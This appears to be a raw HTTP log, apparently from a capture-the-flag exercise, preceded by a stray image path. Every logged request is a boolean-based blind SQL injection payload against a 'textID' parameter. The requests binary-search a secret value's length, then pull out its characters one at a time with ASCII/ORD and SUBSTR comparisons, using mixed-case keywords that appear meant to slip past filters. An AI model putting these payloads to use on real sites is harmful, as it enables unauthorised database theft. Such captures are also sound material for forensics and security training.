 HTTP 519 GET /index?textID=1'%20and%20length(select%20hackerHasNoFlag%20from%20flagInHere%20limit%200,1)%3C1688;--%20 HTTP/1.1
HTTP 369 HTTP/1.1 200 OK (text/html)
HTTP 519 GET /index?textID=1'%20and%20length(select%20hackerHasNoFlag%20from%20flagInHere%20limit%200,1)%3C1693;--%20 HTTP/1.1
HTTP 411 HTTP/1.1 200 OK (text/html)
HTTP 519 GET /index?textID=1'%20and%20length(select%20hackerHasNoFlag%20from%20flagInHere%20limit%200,1)%3C1690;--%20 HTTP/1.1
HTTP 369 HTTP/1.1 200 OK (text/html)
HTTP 519 GET /index?textID=1'%20and%20length(select%20hackerHasNoFlag%20from%20flagInHere%20limit%200,1)%3C1691;--%20 HTTP/1.1
HTTP 369 HTTP/1.1 200 OK (text/html)
HTTP 519 GET /index?textID=1'%20and%20length(select%20hackerHasNoFlag%20from%20flagInHere%20limit%200,1)%3C1692;--%20 HTTP/1.1
HTTP 411 HTTP/1.1 200 OK (text/html)
HTTP 562 GET /index?textID=1'%20and%20AsCiI(SubSTr(((SElecT%20concat_ws(char(48),%20hackerHasNoFlag)%20FrOM%20flagInHere%20limit%200,1)),%201,%201))%3C128;--%20 HTTP/1.1
HTTP 411 HTTP/1.1 200 OK (text/html)
HTTP 559 GET /index?textID=1'%20and%20oRd(sUBSTr(((SelecT%20concat_ws(char(80),%20hackerHasNoFlag)%20fRom%20flagInHere%20limit%200,1)),%201,%201))%3C64;--%20 HTTP/1.1
HTTP 369 HTTP/1.1 200 OK (text/html)
HTTP 559 GET /index?textID=1'%20and%20OrD(Substr(((seLECT%20concat_ws(char(39),%20hackerHasNoFlag)%20FroM%20flagInHere%20limit%200,1)),%201,%201))%3C96;--%20 HTTP/1.1
HTTP 411 HTTP/1.1 200 OK (text/html)
HTTP 559 GET /index?textID=1'%20and%20oRD(SubSTR(((SeleCt%20concat_ws(char(47),%20hackerHasNoFlag)%20fRom%20flagInHere%20limit%200,1)),%201,%201))%3C80;--%20 HTTP/1.1
HTTP 369 HTTP/1.1 200 OK (text/html)
HTTP 561 GET /index?textID=1'%20and%20aScII(sUBsTR(((sELecT%20concat_ws(char(93),%20hackerHasNoFlag)%20fRom%20flagInHere%20limit%200,1)),%201,%201))%3C88;--%20 HTTP/1.1